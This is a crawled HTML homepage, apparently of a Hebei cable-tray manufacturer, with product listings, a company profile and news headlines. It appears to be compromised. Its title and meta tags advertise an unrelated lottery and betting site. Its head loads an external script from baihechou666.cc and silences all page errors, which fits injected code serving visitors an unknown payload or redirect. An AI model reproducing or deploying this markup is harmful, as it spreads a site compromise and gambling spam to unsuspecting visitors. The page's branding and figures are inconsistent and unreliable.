

--- FILE ---
content_type: text/html
request_url: http://wfcsds.com/
body_size: 10346
content:
<!doctype html>
 <html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>旭彩网 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="10218旭彩网,旭彩网" />
<meta name="description" content="百合粥推荐旭彩网welcome官方网站为您提供旭彩网最新版本APP下载注册、旭彩网用户登录、旭彩网在线入口、旭彩网邀请码、旭彩网线路导航、旭彩网购彩大厅、旭彩网平台。" />
<meta name="author" content="wfcsds.com" />
<link rel="stylesheet" type="text/css" href="http://wfcsds.com/web/css/bootstrap.css">
<link rel="stylesheet" href="http://wfcsds.com/web/css/base.css">
<link rel="stylesheet" type="text/css" href="http://wfcsds.com/web/css/css.css">
<link rel="stylesheet" href="http://wfcsds.com/web/css/jquery.css">
<link rel="stylesheet" href="http://wfcsds.com/web/css/slick.css">
<link rel="stylesheet" href="http://wfcsds.com/web/css/app.css">
<link rel="stylesheet" href="http://wfcsds.com/web/css/main.css">
<link rel="stylesheet" href="chttp://wfcsds.com/web/ss/phonedi.css">
<link rel="stylesheet" type="text/css" href="http://wfcsds.com/web/css/animate.css">
<script src="http://wfcsds.com/web/js/jquery-1.js"></script>
<script src="http://wfcsds.com/web/js/jquery.js"></script>
<script src="http://wfcsds.com/web/js/jquery_002.js"></script>
<script src="http://wfcsds.com/web/js/owl.js"></script>
<script src="http://wfcsds.com/web/js/app.js"></script>
<script src="http://wfcsds.com/web/js/bootstrap.js"></script>
<script src="http://wfcsds.com/web/js/checkBrowser.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://wfcsds.com/">旭彩网</a></h1>

<div class="th-head" id="head">
  <div   id="ecq61s2e6uny5"    class="thHeadBox"> 
    <div   id="ecq61s2e6uny5"    class="container hidden-xs hidden-sm wow fadeInUp top2" style="visibility: visible; animation-name: fadeInUp;">
      <div   id="ecq61s2e6uny5"    class="row">
        <div   id="ecq61s2e6uny5"    class="col-md-3"> <a class="logo" href="http://wfcsds.com/"><img src="http://wfcsds.com/web/images/logo.png" alt="&#26093;&#24425;&#32593;专业河北电缆桥架生产厂家" /> </a> </div>
        <div   id="ecq61s2e6uny5"    class="col-md-9">
          <div   id="ecq61s2e6uny5"    class="navBar2">
            <ul class="bignav">
              <li id="m1" class="m">
                <h3><a href="http://wfcsds.com/">首页</a> </h3>
              </li>
              
              <li id="m1" class="m"><h3><a href="http://wfcsds.com/jianjie/">&#26093;&#24425;&#32593;</a></h3></li><li id="m1" class="m"><h3><a href="http://wfcsds.com/chanpin/">产品导航</a></h3></li><li id="m1" class="m"><h3><a href="http://wfcsds.com/xinwen/">新闻导航</a></h3></li><li id="m1" class="m"><h3><a href="http://wfcsds.com/wenhua/">企业文化</a></h3></li><li id="m1" class="m"><h3><a href="http://wfcsds.com/lianxi/">联系我们</a></h3></li>              
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div id="slideBox" class="slideBox wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
  <div   id="ecq61s2e6uny5"    class="bd">
    <ul class="ban">
      
      <li style="display: list-item;"> <a href="http://wfcsds.com/"> <img src="http://wfcsds.com/web/images/01.png" class="ballon"> 
        <div   id="ecq61s2e6uny5"    class="firtxt"> <img src="http://wfcsds.com/web/images/b1.png" class="wow fadeInRight animated" data-wow-duration="1s" style="visibility: visible; animation-duration: 1s; animation-name: fadeInRight;"> </div></a>
      </li>
      
    </ul>
  </div>
   </div>
<script type="text/javascript">
    jQuery(".slideBox").slide({
        mainCell: ".bd ul",
        autoPlay: true
    });
</script>










<div   id="ecq61s2e6uny5"    class="product">
  <div   id="ecq61s2e6uny5"    class="tit"> 
      <h3><a href="http://wfcsds.com/chanpin/">Product Center</a></h1>
    <h4><a href="http://wfcsds.com/chanpin/">产品展示</a></h2>
    <P>专注生产防火电缆桥架、槽式电缆桥架等系列产品和其他辅助桥架产品。</P>
     
  </div>
  
  
   
  
  
        <ul class="product_list1 clearfix">
                             <li>
              <a href="zhifafanghuoqiaojia-929.html" title="直发防火桥架厂" class="img"><img src="http://wfcsds.com/images/min_20220112113857706853.jpg" alt="直发防火桥架厂" /></a>
              <h3><a href="zhifafanghuoqiaojia-929.html" title="直发防火桥架厂">直发防火桥架厂</a></h3>
            </li>                     <li>
              <a href="tpsqjwangshou-925.html" title="托盘式电缆桥架网售" class="img"><img src="http://wfcsds.com/images/min_2021122211030371373.jpg" alt="托盘式电缆桥架网售" /></a>
              <h3><a href="tpsqjwangshou-925.html" title="托盘式电缆桥架网售">托盘式电缆桥架网售</a></h3>
            </li>                     <li>
              <a href="changxiaocsqj-922.html" title="畅销槽式电缆桥架" class="img"><img src="http://wfcsds.com/images/min_20211208115325175168.jpg" alt="畅销槽式电缆桥架" /></a>
              <h3><a href="changxiaocsqj-922.html" title="畅销槽式电缆桥架">畅销槽式电缆桥架</a></h3>
            </li>                     <li>
              <a href="fanghuoqiaojialingmai-921.html" title="防火电缆桥架零售" class="img"><img src="http://wfcsds.com/images/min_20211208115250802242.jpg" alt="防火电缆桥架零售" /></a>
              <h3><a href="fanghuoqiaojialingmai-921.html" title="防火电缆桥架零售">防火电缆桥架零售</a></h3>
            </li>                     <li>
              <a href="tjsqjwangxiao-915.html" title="梯级式桥架网销" class="img"><img src="http://wfcsds.com/images/min_20211109115418815364.jpg" alt="梯级式桥架网销" /></a>
              <h3><a href="tjsqjwangxiao-915.html" title="梯级式桥架网销">梯级式桥架网销</a></h3>
            </li>                     <li>
              <a href="wangxiaofanghuoqiaojia-911.html" title="网销防火桥架" class="img"><img src="http://wfcsds.com/images/min_20211102111735170585.jpg" alt="网销防火桥架" /></a>
              <h3><a href="wangxiaofanghuoqiaojia-911.html" title="网销防火桥架">网销防火桥架</a></h3>
            </li>                     <li>
              <a href="zhanmaitijishiqiaojia-906.html" title="展卖梯级式桥架" class="img"><img src="http://wfcsds.com/images/min_20211026105335692161.jpg" alt="展卖梯级式桥架" /></a>
              <h3><a href="zhanmaitijishiqiaojia-906.html" title="展卖梯级式桥架">展卖梯级式桥架</a></h3>
            </li>                     <li>
              <a href="tjsqjwangshou-896.html" title="梯级式桥架网售" class="img"><img src="http://wfcsds.com/images/min_20211008112806469730.jpg" alt="梯级式桥架网售" /></a>
              <h3><a href="tjsqjwangshou-896.html" title="梯级式桥架网售">梯级式桥架网售</a></h3>
            </li>                     <li>
              <a href="wangshoufhqj-892.html" title="网售防火桥架" class="img"><img src="http://wfcsds.com/images/min_20210927105813749509.jpg" alt="网售防火桥架" /></a>
              <h3><a href="wangshoufhqj-892.html" title="网售防火桥架">网售防火桥架</a></h3>
            </li>                     <li>
              <a href="zhanmaicsqj-885.html" title="展卖槽式桥架" class="img"><img src="http://wfcsds.com/images/min_20210907105706582140.jpg" alt="展卖槽式桥架" /></a>
              <h3><a href="zhanmaicsqj-885.html" title="展卖槽式桥架">展卖槽式桥架</a></h3>
            </li>                     <li>
              <a href="fhqjwangxiao-884.html" title="防火桥架网销" class="img"><img src="http://wfcsds.com/images/min_202109071056254482.jpg" alt="防火桥架网销" /></a>
              <h3><a href="fhqjwangxiao-884.html" title="防火桥架网销">防火桥架网销</a></h3>
            </li>                     <li>
              <a href="zhanmaitpsqj-882.html" title="展卖托盘式桥架" class="img"><img src="http://wfcsds.com/images/min_202108311124565294.jpg" alt="展卖托盘式桥架" /></a>
              <h3><a href="zhanmaitpsqj-882.html" title="展卖托盘式桥架">展卖托盘式桥架</a></h3>
            </li>                     <li>
              <a href="dijiatpsqj-848.html" title="低价托盘式桥架" class="img"><img src="http://wfcsds.com/images/min_20210625113937808830.jpg" alt="低价托盘式桥架" /></a>
              <h3><a href="dijiatpsqj-848.html" title="低价托盘式桥架">低价托盘式桥架</a></h3>
            </li>                     <li>
              <a href="zhimaifhqiaojia-844.html" title="直卖防火桥架" class="img"><img src="http://wfcsds.com/images/min_20210623093010488163.jpg" alt="直卖防火桥架" /></a>
              <h3><a href="zhimaifhqiaojia-844.html" title="直卖防火桥架">直卖防火桥架</a></h3>
            </li>                     <li>
              <a href="rementpsqj-697.html" title="热门托盘式桥架" class="img"><img src="http://wfcsds.com/images/min_20201119094441225629.jpg" alt="热门托盘式桥架" /></a>
              <h3><a href="rementpsqj-697.html" title="热门托盘式桥架">热门托盘式桥架</a></h3>
            </li> 
                  </ul>
           
      
  
  
  
  
  
  
  
  
</div>

<div   id="ecq61s2e6uny5"    class="about">
  <div   id="ecq61s2e6uny5"    class="container">
    <div   id="ecq61s2e6uny5"    class="row">
      <div   id="ecq61s2e6uny5"    class="atit">
        <h3>&#26093;&#24425;&#32593;</h3>
        <h4>Company Profile</h4>
        <P>					　　<a href="http://wfcsds.com/jianjie/"><strong>电缆桥架厂</strong></a>信赖&#26093;&#24425;&#32593;，我们厂位于河北省霸州市，是目前国内主要的电缆桥架生产基地，霸州市面向全国销售高质量电缆桥架产品，而我们也是其中一个主要的电缆桥架企业，我们的产品远销全国各地，深受消费者的好评。<br/>
　　本公司主营的产品有槽式电缆桥架、梯级式电缆桥架、托盘式电缆桥架等多种桥架产品，我们厂生产的电缆桥架产品具有重量轻、载荷大、造型美观、结构简单等多重优点，若你能想购买桥架产品的话，那您就要来我们正规电缆桥架生产厂家。</P>
                <a href="http://wfcsds.com/jianjie/" class="more">查看更多</a> </div>
      <div   id="ecq61s2e6uny5"    class="mm"> 
        <script type="text/javascript" src="http://wfcsds.com/web/js/jquery.num.js"></script>
        <div   id="ecq61s2e6uny5"    class="product-num-box">
          <div   id="ecq61s2e6uny5"    class="product-num-content">
            <div   id="ecq61s2e6uny5"    class="product-num-head">
              <div   id="ecq61s2e6uny5"    class="product-num-item"> <span class="timer product-num-nub count-title" id="count-number" data-to="2017" data-speed="2017">0</span> <span class="product-num-add">年</span> <span class="product-num-inf">公司成立于2017年</span> </div>
              <div   id="ecq61s2e6uny5"    class="product-num-item"> <span class="timer product-num-nub count-title" id="count-number" data-to="500" data-speed="500">0</span> <span class="product-num-add">万</span> <span class="product-num-inf">注册资金500万人民币</span> </div>
              <div   id="ecq61s2e6uny5"    class="product-num-item"> <span class="timer product-num-nub count-title" id="count-number" data-to="1000" data-speed="1000">0</span> <span class="product-num-add">㎡</span> <span class="product-num-inf">厂房面积1000㎡</span> </div>
              <div   id="ecq61s2e6uny5"    class="product-num-item"> <span class="timer product-num-nub count-title" id="count-number" data-to="35" data-speed="35">0</span> <span class="product-num-add" >人</span> <span class="product-num-inf">员工人数50人左右</span> </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div   id="ecq61s2e6uny5"    class="ys">
  <div   id="ecq61s2e6uny5"    class="container">
    <div   id="ecq61s2e6uny5"    class="row">
      <div   id="ecq61s2e6uny5"    class="tit2">
        <h1><a>Our Advantages</a></h1>
        <h2><a>服务·优势</a></h2>
      </div>
    </div>
  </div>
  <div   id="ecq61s2e6uny5"    class="mm">
    <div id="owl-demo4" class="owl-carousel">
      <div   id="ecq61s2e6uny5"    class="item"> <span>
        <h3>精工细作，十载耕耘</h3>
        <h2>专注电缆桥架行业数十年的加工制造商，技术工程师都拥有多年以上操作经验，配置进口电缆桥架加工中心、精密加工设备</h2>
        <p><img src="http://wfcsds.com/web/images/yy1.jpg"></p>
        </span> <img src="http://wfcsds.com/web/images/ys1.png" class="ybei"> </div>
      <div   id="ecq61s2e6uny5"    class="item"> <span>
        <h3>高效生产，快速交货</h3>
        <h2>采用精准加工工艺，能为客户提供品质可靠及极具价格竟争力的产品</h2>
        <p><img src="http://wfcsds.com/web/images/yy2.jpg"></p>
        </span> <img src="http://wfcsds.com/web/images/ys1.png" class="ybei"> </div>
      <div   id="ecq61s2e6uny5"    class="item"> <span>
        <h3>品质为本，精益求精</h3>
        <h2>拥有多台电缆桥架诚信及，严谨的生产工艺流程检测精度高，减少零部件不良率</h2>
        <p><img src="http://wfcsds.com/web/images/yy3.jpg"></p>
        </span> <img src="http://wfcsds.com/web/images/ys1.png" class="ybei"> </div>
      <div   id="ecq61s2e6uny5"    class="item"> <span>
        <h3>客户至上，贴心服务</h3>
        <h2>配设专业的产品客服人员，协助客户选择适合自己机械的产品，量大从优</h2>
        <p><img src="http://wfcsds.com/web/images/yy4.jpg"></p>
        </span> <img src="http://wfcsds.com/web/images/ys1.png" class="ybei"> </div>
    </div>
    <script type="text/javascript" src="http://wfcsds.com/web/js/owl.carousel.js"></script> 
    <script type="text/javascript">
$(document).ready(function() {
	$("#owl-demo4").owlCarousel({
		items : 4,
		itemsDesktop : [1320, 3],
        itemsDesktopSmall : [990, 2],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [620, 1],
		lazyLoad : true,
		navigation : true
	});
});
</script> 
  </div>
</div>
<div   id="ecq61s2e6uny5"    class="news wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
  <div   id="ecq61s2e6uny5"    class="container">
    <div   id="ecq61s2e6uny5"    class="row"> 
      <div   id="ecq61s2e6uny5"    class="tit">
              <h3><a href="http://wfcsds.com/xinwen/">New Center</a></h1>
        <h4><a href="http://wfcsds.com/xinwen/">新闻中心</a></h2>
      </div>
      
      <div   id="ecq61s2e6uny5"    class="mm animate" data-animate="fadeInLeft" data-duration="1.0s" data-delay="0.4s">
        <div   id="ecq61s2e6uny5"    class="left">
          <div   id="ecq61s2e6uny5"    class="item"> <img src="http://wfcsds.com/web/images/n1.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>03</font>2024-06</span> <a class="nmore" href="news971.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news971.html">确保施工安全：电缆桥架施工安全规范</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架作为电力设施的重要组成部分，其施工安全直接关系到工程质量和人员安全。</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>03</font>2024-06</span> <a class="nmore" href="news970.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news970.html">电缆桥架厂提供可定制长度和规格</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架作为一种重要的电力设施，在建筑和工业项目中起着承载电缆、线路和管道的重要作用。</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>22</font>2024-01</span> <a class="nmore" href="news969.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news969.html">电缆桥架厂日常维护保养方法</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">定期清洁电缆桥架，去除积灰、杂物和腐蚀物，特别是在潮湿环境下容易生锈的地方。可以使用清洁剂和软布...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>19</font>2023-12</span> <a class="nmore" href="news968.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news968.html">电缆桥架厂助力冬季清除积雪</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架厂的技术和产品在冬季清除积雪工作中发挥了不可替代的作用，通过持续的科技创新和质量提升，电...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>19</font>2023-12</span> <a class="nmore" href="news967.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news967.html">电缆桥架厂冬季施工建议</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">在冬季施工中，电缆桥架厂需要高度重视安全、保温和设备维护等方面的工作，确保施工质量，同时保障施工...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>01</font>2023-12</span> <a class="nmore" href="news966.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news966.html">梯级式电缆桥架优雅布线助力电力工程</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">梯级式电缆桥架作为一种优雅的电力布线解决方案，为电力工程提供了高效、美观的电缆布线方案。其独特的...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>01</font>2023-12</span> <a class="nmore" href="news965.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news965.html">槽式电缆桥架高效布线为电力发展保驾护航</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">槽式电缆桥架作为一种高效的电力布线解决方案，扮演着保障电力系统可靠运行的重要角色。其独特的设计和...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>01</font>2023-12</span> <a class="nmore" href="news964.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news964.html">防火电缆桥架是保障电力安全的重要护卫</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">防火电缆桥架作为重要的电力设备，承担着保障电缆安全和避免火灾风险的重要职责。其出色的防火性能和可...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>01</font>2023-11</span> <a class="nmore" href="news963.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news963.html">电缆桥架传输安全的关键</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架是一种经典的电缆组织方式，它将电缆布置在安全可靠的位置，保证了电缆传输的性能和安全。在现...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>28</font>2023-10</span> <a class="nmore" href="news962.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news962.html">电缆桥架厂铸造安全，再现连接的力量</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架厂是生产和供应电缆桥架的专业工厂。在现代社会中，电缆桥架厂发挥着至关重要的作用，为各行各...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>19</font>2023-10</span> <a class="nmore" href="news961.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news961.html">防火电缆桥架为安全护航，阻止火灾蔓延</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">防火电缆桥架采用了特殊的材料和结构设计，以应对火灾带来的威胁。它们采用阻燃材料制成，具备优秀的耐...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>11</font>2023-10</span> <a class="nmore" href="news960.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news960.html">防火电缆桥架是保护生命的安全防线</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">防火电缆桥架，是一种专门设计用来抵御火灾威胁并保护生命财产安全的重要设施。在现代建筑中，它们扮演...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>04</font>2023-10</span> <a class="nmore" href="news959.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news959.html">槽式电缆桥架是优雅与实用的完美结合</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">槽式电缆桥架，是一种既优雅又实用的电缆组织解决方案。它以其独特的设计和功能，在各个领域得到广泛的...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>27</font>2023-09</span> <a class="nmore" href="news955.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news955.html">电缆桥架的安装规范标准</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">根据电缆桥架所需承载的电缆数量和类型，确定合适的安装高度。一般情况下，电缆桥架的底部距离地面应不...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>21</font>2023-09</span> <a class="nmore" href="news958.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news958.html">电缆桥架连接与支撑的无声英雄</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架，或许是一个平凡而不引人注意的存在，却默默地为电线电缆的组织和保护提供着坚实的桥梁。</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>12</font>2023-09</span> <a class="nmore" href="news957.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news957.html">电缆桥架厂连接你我的桥梁</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架厂是一个看似平凡却卓越存在的地方。在这个忙碌的工厂，各种机器嗡嗡地运转着，负责制造出用于...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>06</font>2023-09</span> <a class="nmore" href="news954.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news954.html">电缆桥架的主要用途</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架的主要用途是支撑和保护电缆，实现电缆的布线、保护、隔离、散热和维护，确保电缆系统的安全、...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>21</font>2023-08</span> <a class="nmore" href="news953.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news953.html">如何找到自己满意的电缆桥架厂？</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">要找到自己满意的电缆桥架厂，需要进行充分的调查和比较，综合考虑产品质量、服务、价格等多方面因素，...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>10</font>2023-08</span> <a class="nmore" href="news952.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news952.html">运送大跨距电缆桥架时需要注意哪些事项？</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架厂家运送大跨距电缆桥架时需要注意选择合适的运输工具、确保固定稳固、保护包装、防止受潮和污...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>04</font>2023-08</span> <a class="nmore" href="news951.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news951.html">电缆桥架厂为你提供贴心运输服务</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架厂提供的贴心运输服务可以为客户提供更好的运输体验，确保产品安全和准时到达目的地。这种服务...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>04</font>2023-08</span> <a class="nmore" href="dianlanqioajiayx950.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="dianlanqioajiayx950.html">阶梯式电缆桥架带来积极影响</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">建筑内电缆桥架可以单独架设，电缆桥架有阶梯式电缆桥架、托盘是电缆桥架和槽式电缆桥架等等产品。良好...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>21</font>2023-07</span> <a class="nmore" href="news949.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news949.html">电缆桥架施工报价</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">具体的报价应该由施工公司或承包商根据工程的具体需求和要求进行评估。建议你联系电缆桥架厂，提供详细...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>21</font>2023-07</span> <a class="nmore" href="news948.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="news948.html">电缆桥架的厚度规范是多少？</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">具体项目中的电缆桥架厚度可能根据技术要求和工程规范等因素而有所不同。因此，在进行具体的电缆桥架设...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>12</font>2023-07</span> <a class="nmore" href="dianlanqiaojianews947.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="dianlanqiaojianews947.html">电缆桥架生产厂家防暑工作安排到位</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">电缆桥架生产厂家防暑工作安排到位，我们给电缆桥架生产车间安排的大功率的工业风扇以促使其帮助车间里...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                    <div   id="ecq61s2e6uny5"    class="item">
            <div   id="ecq61s2e6uny5"    class="nim"> <span class="date"><font>06</font>2023-07</span> <a class="nmore" href="dianlanqiaojiafzqk946.html"><img src="http://wfcsds.com/web/images/jt.png"></a>
              <h1><a href="dianlanqiaojiafzqk946.html">关注电缆桥架厂在行业中发展情况</a></h1>
              <div   id="ecq61s2e6uny5"    class="nec">华北地区电缆桥架厂在行业中逐渐发展，为每一位顾客带来良好使用电缆桥架产品。关注电缆桥架厂在行业中...</div>
            </div>
            <img src="http://wfcsds.com/web/images/n2.jpg" class="ybei"> </div>
                  
            
            
            
           </div>
        
        </div>
    </div>
  </div>
</div>

<div   id="ecq61s2e6uny5"    class="contact wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
  <div   id="ecq61s2e6uny5"    class="container">
    <div   id="ecq61s2e6uny5"    class="row">
      <div   id="ecq61s2e6uny5"    class="ft"><a href="#top"></a></div>
      <div   id="ecq61s2e6uny5"    class="cont2">
        <div   id="ecq61s2e6uny5"    class="cont2_r">
          <P><img src="http://wfcsds.com/web/images/f1.png">地址：霸州市老堤工业区</P>
          <P><img src="http://wfcsds.com/web/images/f2.png">手机：15075666612</P>
          <P><img src="http://wfcsds.com/web/images/f3.png">电话：0316-7355328</P>
          <P><img src="http://wfcsds.com/web/images/f5.png">QQ：734193898</P>
          <P><img src="http://wfcsds.com/web/images/f6.png">微信：15075666612</P>
        </div>
        <div   id="ecq61s2e6uny5"    class="cont2_l">
          <ul class="cc">
            
            <li>
              <h2><a href="http://wfcsds.com/jianjie/">&#26093;&#24425;&#32593;</a></h2>
              
              <p><a href="http://wfcsds.com/jianjie/">&#26093;&#24425;&#32593;</a></p>
              
              <p><a href="http://wfcsds.com/wenhua/">企业文化</a></p>
               </li>
            
            <li>
              <h2><a href="http://wfcsds.com/xinwen/">新闻中心</a></h2>
               </li>
            
            <li>
              <h2><a href="http://wfcsds.com/chanpin/">产品展示</a></h2>
              
               <p><a href="http://wfcsds.com/fanghuodianlanqiaojia/">防火电缆桥架</a></p><p><a href="http://wfcsds.com/csdianlanqiaojia/">槽式电缆桥架</a></p><p><a href="http://wfcsds.com/tjsdianlanqiaojia/">梯级式电缆桥架</a></p><p><a href="http://wfcsds.com/tpsdianlanqiaojia/">托盘式电缆桥架</a></p><p><a href="http://wfcsds.com/qiaojiapeijian/">桥架配件</a></p>                   
               </li>
            
            
            <li>
              <h2><a href="http://wfcsds.com/lianxi/">联系我们</a></h2>
              
              <p><a href="http://wfcsds.com/lianxi/">联系我们</a></p>
               </li>
            
          </ul>
        </div>
        <ul class="ct">
          <h2>友情链接:</h2>
           <p>
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
        </ul>
      </div>
    </div>
  </div>
  
